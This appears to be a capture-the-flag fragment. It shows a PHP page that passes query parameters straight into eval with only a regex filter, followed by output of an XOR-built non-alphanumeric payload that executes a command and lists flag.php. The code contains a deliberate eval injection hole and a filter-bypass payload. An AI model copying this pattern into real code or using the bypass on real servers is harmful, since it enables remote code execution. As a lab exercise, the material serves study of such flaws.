 */
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 2
1-("□□□□□ "^"``````")("□□"^"``");-1 = 1